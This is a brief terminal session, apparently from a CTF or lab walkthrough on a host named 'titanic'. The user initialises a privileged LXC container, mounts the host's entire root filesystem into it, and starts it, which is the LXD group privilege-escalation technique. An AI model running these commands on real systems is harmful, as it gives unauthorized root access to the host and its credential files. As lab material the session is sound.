 jack@titanic:~$ lxc init alpine-v3.3 ignite -c security.privileged=true
Creating ignite
The instance you are starting doesn't have any network attached to it.
To create a new network, use: lxc network create
To attach a network to an instance, use: lxc network attach
jack@titanic:~$ lxc config device add ignite mydevice disk source=/ path=/mnt
/root recursive=true
Device mydevice added to ignite
jack@titanic:~$ lxc start ignite
jack@titanic:~$